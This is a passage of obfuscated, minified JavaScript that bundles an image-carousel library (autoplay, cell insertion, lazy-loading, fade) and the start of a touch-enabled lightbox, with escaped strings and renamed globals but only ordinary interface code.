this.play();},n.prototype.visibilityChange=function(){d5.B5();this[x_DWSA.hidden?'\x70\x61\x75\u0073\x65':'\u0075\x6e\u0070\u0061\x75\x73\u0065']();},n.prototype.visibilityPlay=function(){d5.d6();(this.play(),x_DWSA.removeEventListener('\u0076\u0069\u0073\x69\u0062\x69\u006c\x69\x74\x79\x63\x68\u0061\x6e\u0067\u0065',this.onVisibilityPlay));},t.extend(i.defaults,{'\x70\x61\x75\x73\x65\x41\x75\x74\x6f\x50\x6c\x61\x79\x4f\x6e\x48\x6f\x76\x65\x72':!0}),i.createMethods.push('\u005f\u0063\u0072\u0065\u0061\u0074\x65\u0050\u006c\u0061\x79\u0065\u0072'));function n(e){d5.B5();(this.parent=e,this.state='\u0073\u0074\x6f\u0070\x70\u0065\u0064',this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this));}var s=i.prototype;return (s._createPlayer=function(){(this.player=new n(this),this.on('\x61\u0063\x74\u0069\u0076\x61\u0074\u0065',this.activatePlayer),this.on('\x75\u0069\u0043\u0068\x61\u006e\x67\x65',this.stopPlayer),this.on('\u0070\u006f\u0069\x6e\u0074\u0065\u0072\x44\x6f\x77\u006e',this.stopPlayer),this.on('\u0064\u0065\u0061\x63\u0074\x69\u0076\u0061\x74\x65',this.deactivatePlayer));},s.activatePlayer=function(){this.options.autoPlay && (this.player.play(),this.element.addEventListener('\u006d\u006f\u0075\x73\u0065\u0065\x6e\x74\x65\x72',this));},s.playPlayer=function(){this.player.play();},s.stopPlayer=function(){d5.B5();this.player.stop();},s.pausePlayer=function(){this.player.pause();},s.unpausePlayer=function(){d5.d6();this.player.unpause();},s.deactivatePlayer=function(){d5.B5();(this.player.stop(),this.element.removeEventListener('\x6d\x6f\u0075\u0073\x65\u0065\u006e\u0074\u0065\u0072',this));},s.onmouseenter=function(){d5.B5();this.options.pauseAutoPlayOnHover && (this.player.pause(),this.element.addEventListener('\u006d\x6f\x75\u0073\x65\x6c\x65\u0061\u0076\u0065',this));},s.onmouseleave=function(){d5.d6();(this.player.unpause(),this.element.removeEventListener('\x6d\u006f\u0075\x73\x65\x6c\x65\x61\x76\x65',this));},i.Player=n,i);},e.exports?e.exports=i(M,B,N):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity));}),c(function(e){d5.d6();var t,i;(t=n6d0vn,i=function(e,t,i){var n=t.prototype;return (n.insert=function(e,t){var i=this._makeCells(e);if(i && i.length){var n,s,o=this.cells.length;t=void 0 === t?o:t;var a=(n=i,s=x_DWSA.createDocumentFragment(),n.forEach(function(e){d5.d6();s.appendChild(e.element);}),s),r=t == o;if(r)this.slider.appendChild(a);else {var l=this.cells[t].element;this.slider.insertBefore(a,l);}if(0 === t)this.cells=i.concat(this.cells);else if(r)this.cells=this.cells.concat(i);else {var c=this.cells.splice(t,o - t);this.cells=this.cells.concat(i).concat(c);}(this._sizeCells(i),this.cellChange(t,!0));}},n.append=function(e){d5.B5();this.insert(e,this.cells.length);},n.prepend=function(e){this.insert(e,0);},n.remove=function(e){d5.d6();var t=this.getCells(e);if(t && t.length){var n=this.cells.length - 1;(t.forEach(function(e){(e.remove(),n=U3is53.min(this.cells.indexOf(e),n),i.removeFrom(this.cells,e));},this),this.cellChange(n,!0));}},n.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i);}},n.cellChange=function(e,t){var i=this.selectedElement;(this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize());d5.d6();var n=this.getCell(i);(n && (this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=U3is53.min(this.slides.length - 1,this.selectedIndex),this.emitEvent('\x63\x65\x6c\x6c\u0043\u0068\x61\u006e\x67\x65',[e]),this.select(this.selectedIndex),t && this.positionSliderAtSelected());},t);},e.exports?e.exports=i(t,N,B):i(t,t.Flickity,t.fizzyUIUtils));}),c(function(e){d5.d6();var t,i;(t=n6d0vn,i=function(e,t,i){function s(e,t){d5.d6();(this.img=e,this.flickity=t,this.load());}t.createMethods.push('\x5f\x63\u0072\u0065\u0061\u0074\x65\u004c\u0061\x7a\x79\u006c\x6f\u0061\u0064');var n=t.prototype;return (n._createLazyload=function(){this.on('\x73\u0065\u006c\u0065\u0063\u0074',this.lazyLoad);},n.lazyLoad=function(){d5.B5();var e=this.options.lazyLoad;if(e){var t=this.getAdjacentCellElements('\x6e\u0075\u006d\x62\x65\x72' == typeof e?e:0),n=[];(t.forEach(function(e){var t=(function(e){if('\u0049\x4d\u0047' == e.nodeName){var t=e.getAttribute('\u0064\x61\x74\x61\x2d\x66\u006c\x69\u0063\x6b\u0069\u0074\x79\u002d\x6c\x61\u007a\u0079\x6c\x6f\x61\x64'),n=e.getAttribute('\x64\x61\x74\x61\x2d\x66\x6c\u0069\u0063\x6b\u0069\x74\u0079\x2d\x6c\x61\u007a\u0079\x6c\u006f\u0061\x64\u002d\u0073\u0072\x63'),s=e.getAttribute('\u0064\u0061\u0074\x61\u002d\x66\u006c\u0069\x63\u006b\x69\x74\u0079\x2d\x6c\u0061\u007a\x79\u006c\x6f\u0061\u0064\u002d\u0073\u0072\x63\u0073\x65\u0074');if(t || n || s)return [e];}var o=e.querySelectorAll('\u0069\x6d\x67\u005b\x64\x61\u0074\x61\u002d\x66\u006c\x69\u0063\u006b\x69\x74\x79\x2d\u006c\u0061\x7a\x79\x6c\x6f\x61\x64\x5d\x2c\x20\u0069\u006d\u0067\x5b\x64\u0061\x74\u0061\x2d\x66\u006c\u0069\x63\x6b\u0069\u0074\x79\x2d\u006c\x61\u007a\x79\u006c\u006f\x61\x64\x2d\x73\u0072\x63\x5d\u002c\u0020\x69\u006d\u0067\x5b\x64\x61\x74\u0061\u002d\u0066\x6c\x69\u0063\u006b\x69\u0074\u0079\u002d\u006c\u0061\x7a\x79\u006c\u006f\x61\u0064\x2d\x73\x72\u0063\u0073\u0065\x74\u005d');d5.B5();return i.makeArray(o);})(e);n=n.concat(t);}),n.forEach(function(e){new s(e,this);},this));}},s.prototype.handleEvent=i.handleEvent,s.prototype.load=function(){(this.img.addEventListener('\x6c\u006f\x61\x64',this),this.img.addEventListener('\u0065\u0072\u0072\x6f\x72',this));d5.d6();var e=this.img.getAttribute('\u0064\x61\x74\u0061\u002d\x66\u006c\u0069\x63\x6b\x69\x74\u0079\u002d\u006c\u0061\u007a\x79\u006c\u006f\u0061\u0064') || this.img.getAttribute('\x64\x61\u0074\u0061\u002d\u0066\u006c\u0069\u0063\x6b\x69\u0074\u0079\u002d\x6c\x61\x7a\x79\x6c\x6f\x61\x64\u002d\x73\x72\u0063'),t=this.img.getAttribute('\u0064\x61\u0074\u0061\u002d\x66\x6c\x69\u0063\u006b\u0069\x74\u0079\u002d\u006c\u0061\x7a\x79\x6c\x6f\x61\x64\x2d\x73\x72\u0063\u0073\u0065\x74');(this.img.src=e,t && this.img.setAttribute('\x73\x72\u0063\x73\x65\x74',t),this.img.removeAttribute('\u0064\u0061\x74\u0061\x2d\u0066\x6c\u0069\u0063\x6b\u0069\x74\u0079\x2d\u006c\u0061\u007a\u0079\u006c\u006f\x61\u0064'),this.img.removeAttribute('\u0064\u0061\u0074\x61\x2d\x66\x6c\u0069\u0063\x6b\x69\x74\u0079\x2d\u006c\x61\x7a\x79\u006c\u006f\x61\u0064\u002d\x73\u0072\x63'),this.img.removeAttribute('\x64\x61\x74\x61\x2d\x66\u006c\u0069\x63\x6b\u0069\x74\x79\u002d\x6c\u0061\x7a\x79\u006c\u006f\u0061\u0064\u002d\u0073\x72\x63\x73\u0065\u0074'));},s.prototype.onload=function(e){d5.d6();this.complete(e,'\x66\u006c\x69\x63\u006b\x69\x74\x79\u002d\x6c\u0061\x7a\x79\u006c\u006f\u0061\x64\x65\u0064');},s.prototype.onerror=function(e){d5.d6();this.complete(e,'\u0066\x6c\u0069\u0063\u006b\x69\x74\x79\u002d\u006c\u0061\u007a\x79\u0065\x72\x72\x6f\u0072');},s.prototype.complete=function(e,t){(this.img.removeEventListener('\x6c\u006f\x61\x64',this),this.img.removeEventListener('\x65\x72\u0072\x6f\u0072',this));var i=this.flickity.getParentCell(this.img),n=i && i.element;(this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent('\x6c\x61\x7a\x79\x4c\u006f\u0061\x64',e,n));},t.LazyLoader=s,t);},e.exports?e.exports=i(t,N,B):i(t,t.Flickity,t.fizzyUIUtils));}),c(function(e){(n6d0vn,e.exports && (e.exports=N));})),X=c(function(e){var t,i;d5.d6();(t=l,i=function(e,t){var i=e.Slide,n=i.prototype.updateTarget;(i.prototype.updateTarget=function(){d5.B5();if((n.apply(this,arguments),this.parent.options.fade)){var e=this.target - this.x,t=this.cells[0].x;this.cells.forEach(function(i){var n=i.x - t - e;i.renderPosition(n);});}},i.prototype.setOpacity=function(e){d5.B5();this.cells.forEach(function(t){d5.B5();t.element.style.opacity=e;});});var s=e.prototype;(e.createMethods.push('\u005f\u0063\x72\x65\u0061\u0074\u0065\x46\x61\u0064\u0065'),s._createFade=function(){(this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on('\x73\x65\x6c\u0065\u0063\x74',this.onSelectFade),this.on('\u0064\x72\x61\u0067\x45\x6e\x64',this.onDragEndFade),this.on('\u0073\x65\u0074\x74\x6c\u0065',this.onSettleFade),this.on('\x61\u0063\u0074\u0069\u0076\x61\x74\x65',this.onActivateFade),this.on('\x64\x65\x61\x63\u0074\u0069\u0076\x61\u0074\u0065',this.onDeactivateFade));});var o=s.updateSlides;(s.updateSlides=function(){(o.apply(this,arguments),this.options.fade && this.slides.forEach(function(e,t){var i=t == this.selectedIndex?1:0;d5.d6();e.setOpacity(i);},this));},s.onSelectFade=function(){(this.fadeIndex=U3is53.min(this.prevSelectedIndex,this.slides.length - 1),this.prevSelectedIndex=this.selectedIndex);},s.onSettleFade=function(){d5.B5();(delete this.didDragEnd,this.options.fade && (this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex] && this.fadeIndex != this.selectedIndex && this.slides[this.fadeIndex].setOpacity(0)));},s.onDragEndFade=function(){this.didDragEnd=!0;},s.onActivateFade=function(){this.options.fade && this.element.classList.add('\x69\x73\u002d\x66\u0061\u0064\x65');},s.onDeactivateFade=function(){d5.B5();this.options.fade && (this.element.classList.remove('\x69\x73\u002d\x66\x61\u0064\u0065'),this.slides.forEach(function(e){e.setOpacity("");}));});var a=s.positionSlider;s.positionSlider=function(){d5.B5();this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):a.apply(this,arguments);};var r=s.positionSliderAtSelected;(s.positionSliderAtSelected=function(){(this.options.fade && this.setTranslateX(0),r.apply(this,arguments));},s.fadeSlides=function(){if(!(this.slides.length < 2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),s=this.wrapDifference(t.target,-this.x);(s/=n,t.setOpacity(1 - s),i.setOpacity(s));var o=e.a;(this.isDragging && (o=s > .5?e.a:e.b),null != this.fadeHideIndex && this.fadeHideIndex != o && this.fadeHideIndex != e.a && this.fadeHideIndex != e.b && this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=o);}},s.getFadeIndexes=function(){return this.isDragging || this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{'\x61':this.fadeIndex,'\x62':this.selectedIndex};},s.getFadeDragWrapIndexes=function(){d5.B5();var e=this.slides.map(function(e,t){d5.d6();return this.getSlideDistance(-this.x,t);},this),i=e.map(function(e){return U3is53.abs(e);}),n=U3is53.min.apply(U3is53,i),s=i.indexOf(n),o=e[s],a=this.slides.length;return {'\x61':s,'\x62':t.modulo(s + (o >= 0?1:-1),a)};},s.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t < this.slides.length - 1;t++){var i=this.slides[t];if(-this.x < i.target)break;e=t;}return {'\x61':e,'\x62':e + 1};},s.wrapDifference=function(e,t){var i=t - e;if(!this.options.wrapAround)return i;var n=i + this.slideableWidth,s=i - this.slideableWidth;return (U3is53.abs(n) < U3is53.abs(i) && (i=n),U3is53.abs(s) < U3is53.abs(i) && (i=s),i);});var l=s._getWrapShiftCells;s._getWrapShiftCells=function(){d5.d6();this.options.fade || l.apply(this,arguments);};var c=s.shiftWrapCells;return (s.shiftWrapCells=function(){this.options.fade || c.apply(this,arguments);},e);},e.exports?e.exports=i(V,B):i(t.Flickity,t.fizzyUIUtils));}),j=c(function(t,i){d5.B5();var n;t.exports=n=function(t,i,n,s){var o={'\x66\x65\x61\x74\x75\x72\x65\x73':null,'\x62\x69\x6e\x64':function(e,t,i,n){var s=(n?'\x72\u0065\x6d\u006f\x76\u0065':'\u0061\u0064\x64') + '\u0045\x76\u0065\x6e\x74\u004c\x69\u0073\u0074\x65\x6e\u0065\u0072';t=t.split('\x20');for(var o=0;o < t.length;o++){t[o] && e[s](t[o],i,!1);}},'\x69\x73\x41\x72\x72\x61\x79':function(e){return e instanceof D8wWx;},'\x63\x72\x65\x61\x74\x65\x45\x6c':function(e,t){var i=x_DWSA.createElement(t || '\u0064\x69\x76');return (e && (i.className=e),i);},'\x67\x65\x74\x53\x63\x72\x6f\x6c\x6c\x59':function(){var e=n6d0vn.pageYOffset;d5.d6();return void 0 !== e?e:x_DWSA.documentElement.scrollTop;},'\x75\x6e\x62\x69\x6e\x64':function(e,t,i){d5.B5();o.bind(e,t,i,!0);},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(e,t){d5.B5();var i=q8ibWK('\x28\u005c\x73\x7c\u005e\x29' + t + '\u0028\u005c\u0073\x7c\u0024\u0029');e.className=e.className.replace(i,'\x20').replace(/^[\u202f\u2029\u3000 \r\u200a\n\u2028\u205f\t\ufeff\v\u1680-\u2000\f\u00a0][\n\ufeff\u1680-\u2000\u200a\u00a0\u205f\u202f \t\v\f\r\u3000\u2029\u2028]{0,}/,"").replace(/[\u2029 \v\f\t\u1680-\u2000\ufeff\u00a0\u205f\u200a\u202f\n\u2028\u3000\r][\v\r\u00a0 \u2029\u3000\t\u202f\ufeff\u1680-\u2000\u200a\u2028\f\n\u205f]{0,}$/,"");},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(e,t){o.hasClass(e,t) || (e.className+=(e.className?'\u0020':"") + t);},'\x68\x61\x73\x43\x6c\x61\x73\x73':function(e,t){return e.className && q8ibWK('\u0028\u005e\u007c\u005c\x73\u0029' + t + '\x28\u005c\u0073\u007c\x24\u0029').test(e.className);},'\x67\x65\x74\x43\x68\x69\x6c\x64\x42\x79\x43\x6c\x61\x73\x73':function(e,t){for(var i=e.firstChild;i;){if(o.hasClass(i,t))return i;i=i.nextSibling;}},'\x61\x72\x72\x61\x79\x53\x65\x61\x72\x63\x68':function(e,t,i){for(var n=e.length;n--;){if(e[n][i] === t)return n;}return -1;},'\x65\x78\x74\x65\x6e\x64':function(e,t,i){d5.d6();for(var n in t){if(t.hasOwnProperty(n)){if(i && e.hasOwnProperty(n))continue;e[n]=t[n];}}},'\x65\x61\x73\x69\x6e\x67':{'\x73\x69\x6e\x65':{'\x6f\x75\x74':function(e){return U3is53.sin(e * (U3is53.PI / 2));},'\x69\x6e\x4f\x75\x74':function(e){return -(U3is53.cos(U3is53.PI * e) - 1) / 2;}},'\x63\x75\x62\x69\x63':{'\x6f\x75\x74':function(e){return --e * e * e + 1;}}},'\x64\x65\x74\x65\x63\x74\x46\x65\x61\x74\x75\x72\x65\x73':function(){if(o.features)return o.features;var e=o.createEl().style,t="",i={};if((i.oldIE=x_DWSA.all && !x_DWSA.addEventListener,i.touch=('\u006f\x6e\x74\x6f\u0075\x63\x68\x73\x74\u0061\u0072\u0074' in n6d0vn),n6d0vn.requestAnimationFrame && (i.raf=n6d0vn.requestAnimationFrame,i.caf=n6d0vn.cancelAnimationFrame),i.pointerEvent=!!n6d0vn.PointerEvent || L$TGUI.msPointerEnabled,!i.pointerEvent)){var n=L$TGUI.userAgent;if((/\151\x50(\x68\u006f\u006e\u0065|\x6f\u0064)/).test(L$TGUI.platform)){var s=L$TGUI.appVersion.match(/\u004f\x53\u0020([0-9]{1,})\137([0-9]{1,})\137{0,1}([0-9]{1,}){0,1}/);s && s.length > 0 && (s=b4xHnT(s[1],10)) >= 1 && s < 8 && (i.isOldIOSPhone=!0);}var a=n.match(/\101\x6e\u0064\x72\157\x69\144[\n\u205f\u200a\r\v\ufeff\u2028\u1680-\u2000\u2029\t \f\u3000\u202f\u00a0]([\x2e\060-\u0034\x35-\x39]{0,})/),r=a?a[1]:0;((r=h3H0Uw(r)) >= 1 && (r < 4.4 && (i.isOldAndroid=!0),i.androidVersion=r),i.isMobileOpera=(/\157\160\x65\u0072\x61\u0020\u006d\x69\u006e\u0069|\157\x70\145\x72\x61\u0020\155\x6f\142\u0069/i).test(n));}for(var l,c,h=['\u0074\x72\x61\u006e\x73\x66\u006f\u0072\u006d','\x70\x65\x72\x73\u0070\u0065\u0063\u0074\x69\x76\u0065','\x61\u006e\u0069\u006d\u0061\x74\u0069\x6f\x6e\x4e\u0061\x6d\u0065'],d=["",'\u0077\u0065\x62\x6b\u0069\x74','\x4d\x6f\u007a','\x6d\x73','\u004f'],u=0;u < 4;u++){t=d[u];for(var p=0;p < 3;p++){(l=h[p],c=t + (t?l.charAt(0).toUpperCase() + l.slice(1):l),!i[l] && (c in e) && (i[l]=c));}t && !i.raf && (t=t.toLowerCase(),i.raf=n6d0vn[t + '\u0052\x65\u0071\x75\u0065\u0073\x74\u0041\u006e\x69\u006d\x61\x74\x69\x6f\x6e\u0046\u0072\x61\u006d\u0065'],i.raf && (i.caf=n6d0vn[t + '\x43\u0061\x6e\x63\u0065\x6c\u0041\x6e\x69\x6d\u0061\u0074\u0069\x6f\u006e\x46\x72\u0061\u006d\u0065'] || n6d0vn[t + '\x43\x61\u006e\x63\x65\x6c\x52\u0065\u0071\x75\u0065\x73\x74\u0041\u006e\u0069\x6d\x61\x74\x69\u006f\u006e\u0046\x72\x61\x6d\x65']));}d5.d6();if(!i.raf){var f=0;(i.raf=function(e){var t=new u_dRU2().getTime(),i=U3is53.max(0,16 - (t - f)),n=n6d0vn.setTimeout(function(){d5.d6();e(t + i);},i);d5.B5();return (f=t + i,n);},i.caf=function(e){d5.d6();A50mLu(e);});}return (i.svg=!!x_DWSA.createElementNS && !!x_DWSA.createElementNS('\u0068\u0074\u0074\x70\u003a\x2f\x2f\u0077\x77\x77\x2e\x77\x33\x2e\x6f\x72\x67\u002f\u0032\x30\u0030\x30\u002f\x73\x76\u0067','\u0073\u0076\x67').createSVGRect,o.features=i,i);}};(o.detectFeatures(),o.features.oldIE && (o.bind=function(t,i,n,s){i=i.split('\u0020');for(var o,a=(s?'\u0064\u0065\x74\u0061\x63\u0068':'\u0061\x74\x74\u0061\u0063\u0068') + '\u0045\u0076\x65\u006e\u0074',r=function(){d5.d6();n.handleEvent.call(n);},l=0;l < i.length;l++){if(o=i[l]){if('\x6f\x62\u006a\x65\u0063\u0074' === e(n) && n.handleEvent){if(s){if(!n['\x6f\x6c\u0064\x49\u0045' + o])return !1;}else n['\x6f\x6c\u0064\x49\x45' + o]=r;t[a]('\x6f\u006e' + o,n['\u006f\u006c\x64\u0049\x45' + o]);}else t[a]('\x6f\u006e' + o,n);}}}));var a=this,r={'\x61\x6c\x6c\x6f\x77\x50\x61\x6e\x54\x6f\x4e\x65\x78\x74':!0,'\x73\x70\x61\x63\x69\x6e\x67':.12,'\x62\x67\x4f\x70\x61\x63\x69\x74\x79':1,'\x6d\x6f\x75\x73\x65\x55\x73\x65\x64':!1,'\x6c\x6f\x6f\x70':!0,'\x70\x69\x6e\x63\x68\x54\x6f\x43\x6c\x6f\x73\x65':!0,'\x63\x6c\x6f\x73\x65\x4f\x6e\x53\x63\x72\x6f\x6c\x6c':!0,'\x63\x6c\x6f\x73\x65\x4f\x6e\x56\x65\x72\x74\x69\x63\x61\x6c\x44\x72\x61\x67':!0,'\x76\x65\x72\x74\x69\x63\x61\x6c\x44\x72\x61\x67\x52\x61\x6e\x67\x65':.75,'\x68\x69\x64\x65\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':333,'\x73\x68\x6f\x77\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':333,'\x73\x68\x6f\x77\x48\x69\x64\x65\x4f\x70\x61\x63\x69\x74\x79':!1,'\x66\x6f\x63\x75\x73':!0,'\x65\x73\x63\x4b\x65\x79':!0,'\x61\x72\x72\x6f\x77\x4b\x65\x79\x73':!0,'\x6d\x61\x69\x6e\x53\x63\x72\x6f\x6c\x6c\x45\x6e\x64\x46\x72\x69\x63\x74\x69\x6f\x6e':.35,'\x70\x61\x6e\x45\x6e\x64\x46\x72\x69\x63\x74\x69\x6f\x6e':.35,'\x69\x73\x43\x6c\x69\x63\x6b\x61\x62\x6c\x65\x45\x6c\x65\x6d\x65\x6e\x74':function(e){d5.B5();return '\x41' === e.tagName;},'\x67\x65\x74\x44\x6f\x75\x62\x6c\x65\x54\x61\x70\x5a\x6f\x6f\x6d':function(e,t){d5.B5();return e || t.initialZoomLevel < .7?1:1.33;},'\x6d\x61\x78\x53\x70\x72\x65\x61\x64\x5a\x6f\x6f\x6d':1.33,'\x6d\x6f\x64\x61\x6c':!0,'\x73\x63\x61\x6c\x65\x4d\x6f\x64\x65':'\u0066\x69\x74'};o.extend(r,s);var l,c,h,d,u,p,f,m,v,g,y,b,w,k,E,S,x,_,C,L,A,P,T,D,I,z,M,q,O,B,R,H,F,N,U,W,V,X,j,Y,Z,G,K,Q,J,ee,et,ei,en,es,eo,ea,er,el,ec,eh,ed=function(){d5.d6();return {'\x78':0,'\x79':0};},eu=ed(),ep=ed(),ef=ed(),em={},ev=0,eg={},ey=ed(),eb=0,e8=!0,e$=[],ew={},ek=!1,eE=function(e,t){(o.extend(a,t.publicMethods),e$.push(e));},eS=function(e){var t=tM();return e > t - 1?e - t:e < 0?t + e:e;},ex={},e_=function(e,t){d5.d6();return (ex[e] || (ex[e]=[]),ex[e].push(t));},eC=function(e){var t=ex[e];if(t){var i=D8wWx.prototype.slice.call(arguments);i.shift();for(var n=0;n < t.length;n++){t[n].apply(a,i);}}},eL=function(){return new u_dRU2().getTime();},eA=function(e){d5.B5();(el=e,a.bg.style.opacity=e * r.bgOpacity);},eP=function(e,t,i,n,s){d5.d6();((!ek || s && s !== a.currItem) && (n/=s?s.fitRatio:a.currItem.fitRatio),e[P]=b + t + '\x70\x78\x2c\x20' + i + '\x70\u0078' + w + '\u0020\u0073\x63\u0061\u006c\u0065\u0028' + n + '\x29');},eT=function(e){en && (e && (g > a.currItem.fitRatio?ek || (tW(a.currItem,!1,!0),ek=!0):ek && (tW(a.currItem),ek=!1)),eP(en,ef.x,ef.y,g));},eD=function(e){e.container && eP(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e);},eI=function(e,t){t[P]=b + e + '\x70\u0078\u002c\u0020\u0030\x70\x78' + w;},ez=function(e,t){d5.B5();if(!r.loop && t){var i=d + (ey.x * ev - e) / ey.x,n=U3is53.round(e - to.x);(i < 0 && n > 0 || i >= tM() - 1 && n < 0) && (e=to.x + n * r.mainScrollEndFriction);}(to.x=e,eI(e,u));},eM=function(e,t){d5.d6();var i=ta[e] - eg[e];return ep[e] + eu[e] + i - i * (t / y);},eq=function(e,t){(e.x=t.x,e.y=t.y,t.id && (e.id=t.id));},eO=function(e){d5.d6();(e.x=U3is53.round(e.x),e.y=U3is53.round(e.y));},eB=null,eR=function e(){(eB && (o.unbind(x_DWSA,'\u006d\u006f\u0075\u0073\u0065\x6d\u006f\x76\x65',e),o.addClass(t,'\x70\u0073\u0077\u0070\x2d\u002d\u0068\u0061\x73\u005f\u006d\x6f\u0075\x73\u0065'),r.mouseUsed=!0,eC('\u006d\u006f\u0075\u0073\x65\u0055\u0073\x65\u0064')),eB=Y9qMld(function(){d5.B5();eB=null;},100));},eH=function(){d5.B5();(o.bind(x_DWSA,'\u006b\u0065\x79\u0064\x6f\u0077\u006e',a),R.transform && o.bind(a.scrollWrap,'\u0063\u006c\u0069\u0063\u006b',a),r.mouseUsed || o.bind(x_DWSA,'\x6d\u006f\x75\u0073\u0065\x6d\x6f\x76\u0065',eR),o.bind(n6d0vn,'\x72\u0065\x73\x69\x7a\u0065\x20\x73\u0063\u0072\x6f\x6c\u006c\x20\x6f\u0072\x69\x65\x6e\x74\x61\u0074\u0069\x6f\u006e\u0063\x68\u0061\x6e\u0067\x65',a),eC('\u0062\x69\u006e\x64\u0045\x76\x65\x6e\u0074\u0073'));},eF=function(){(o.unbind(n6d0vn,'\u0072\x65\x73\u0069\u007a\x65\u0020\u0073\u0063\x72\u006f\u006c\x6c\u0020\u006f\u0072\u0069\x65\u006e\x74\x61\u0074\u0069\u006f\x6e\u0063\x68\x61\u006e\x67\x65',a),o.unbind(n6d0vn,'\u0073\x63\x72\u006f\x6c\x6c',v.scroll),o.unbind(x_DWSA,'\u006b\u0065\x79\u0064\u006f\u0077\u006e',a),o.unbind(x_DWSA,'\u006d\u006f\u0075\u0073\u0065\x6d\u006f\u0076\u0065',eR),R.transform && o.unbind(a.scrollWrap,'\u0063\u006c\u0069\u0063\x6b',a),j && o.unbind(n6d0vn,f,a),A50mLu(H),eC('\x75\x6e\u0062\x69\u006e\x64\u0045\x76\x65\x6e\x74\x73'));},eN=function(e,t){var i=tN(a.currItem,em,e);d5.B5();return (t && (ei=i),i);},e0=function(e){d5.d6();return (e || (e=a.currItem),e.initialZoomLevel);},e1=function(e){return (e || (e=a.currItem),e.w > 0?r.maxSpreadZoom:1);},eU=function(e,t,i,n){return n === a.currItem.initialZoomLevel?(i[e]=a.currItem.initialPosition[e],!0):(i[e]=eM(e,n),i[e] > t.min[e]?(i[e]=t.min[e],!0):i[e] < t.max[e] && (i[e]=t.max[e],!0));},eW=function(){if(P)return (b='\u0074\u0072\u0061\u006e\x73\x6c\u0061\u0074\x65' + (R.perspective && !D?'\u0033\x64\x28':'\x28'),void (w=R.perspective?'\x2c\u0020\u0030\x70\u0078\u0029':'\u0029'));d5.B5();(P='\x6c\u0065\u0066\x74',o.addClass(t,'\u0070\x73\x77\x70\x2d\x2d\u0069\u0065'),eI=function(e,t){d5.d6();t.left=e + '\u0070\u0078';},eD=function(e){d5.B5();var t=e.fitRatio > 1?1:e.fitRatio,i=e.container.style,n=t * e.w,s=t * e.h;(i.width=n + '\x70\u0078',i.height=s + '\x70\x78',i.left=e.initialPosition.x + '\u0070\u0078',i.top=e.initialPosition.y + '\x70\x78');},eT=function(){d5.d6();if(en){var e=en,t=a.currItem,i=t.fitRatio > 1?1:t.fitRatio,n=i * t.w,s=i * t.h;(e.width=n + '\x70\u0078',e.height=s + '\x70\x78',e.left=ef.x + '\u0070\u0078',e.top=ef.y + '\u0070\x78');}});},eV=function(e){var t="";(r.escKey && 27 === e.keyCode?t='\x63\x6c\x6f\x73\x65':r.arrowKeys && (37 === e.keyCode?t='\x70\x72\x65\x76':39 === e.keyCode && (t='\u006e\u0065\x78\u0074')),t && (e.ctrlKey || e.altKey || e.shiftKey || e.metaKey || (e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]())));},e4=function(e){d5.B5();e && (G || Z || es || V) && (e.preventDefault(),e.stopPropagation());},e3=function(){a.setScrollOffset(0,o.getScrollY());},eX={},e6=0,ej=function(e){eX[e] && (eX[e].raf && z(eX[e].raf),e6--,delete eX[e]);},eY=function(e){d5.d6();(eX[e] && ej(e),eX[e] || (e6++,eX[e]={}));},eZ=function(){for(var e in eX){eX.hasOwnProperty(e) && ej(e);}},e2=function(e,t,i,n,s,o,a){var r,l=eL();d5.d6();(eY(e),(function c(){if(eX[e]){if((r=eL() - l) >= n)return (ej(e),o(i),void (a && a()));(o((i - t) * s(r / n) + t),eX[e].raf=I(c));}})());},eG={},e7={},e5={},eK={},eQ={},e9=[],eJ={},te=[],tt={},ti=0,tn=ed(),ts=0,to=ed(),ta=ed(),tr=ed(),tl=function(e,t){d5.d6();return (tt.x=U3is53.abs(e.x - t.x),tt.y=U3is53.abs(e.y - t.y),U3is53.sqrt(tt.x * tt.x + tt.y * tt.y));},tc=function(){d5.d6();K && (z(K),K=null);},th=function e(){d5.B5();j && (K=I(e),tE());},td={},tu=function(e,t){return (td.prevent=!(function e(t,i){return !(!t || t === x_DWSA) && !(t.getAttribute('\x63\u006c\u0061\x73\x73') && t.getAttribute('\x63\u006c\u0061\x73\x73').indexOf('\x70\x73\u0077\x70\x5f\u005f\x73\u0063\x72\u006f\x6c\x6c\u002d\x77\x72\u0061\x70') > -1) && (i(t)?t:e(t.parentNode,i));})(e.target,r.isClickableElement),eC('\u0070\u0072\u0065\x76\x65\u006e\u0074\u0044\x72\x61\x67\x45\x76\x65\u006e\u0074',e,t,td),td.prevent);},tp=function(e,t){return (t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t);},tf=function(e,t,i){(i.x=.5 * (e.x + t.x),i.y=.5 * (e.y + t.y));},tm=function(e,t,i){d5.B5();if(e - N > 50){var n=te.length > 2?te.shift():{};(n.x=t,n.y=i,te.push(n),N=e);}},tv=function(){d5.B5();return 1 - U3is53.abs((ef.y - a.currItem.initialPosition.y) / (em.y / 2));},tg={},ty={},tb=[],t8=function(e){for(;tb.length > 0;){tb.pop();}d5.d6();return (T?(eh=0,e9.forEach(function(e){d5.d6();(0 === eh?tb[0]=e:1 === eh && (tb[1]=e),eh++);})):e.type.indexOf('\x74\u006f\u0075\u0063\x68') > -1?e.touches && e.touches.length > 0 && 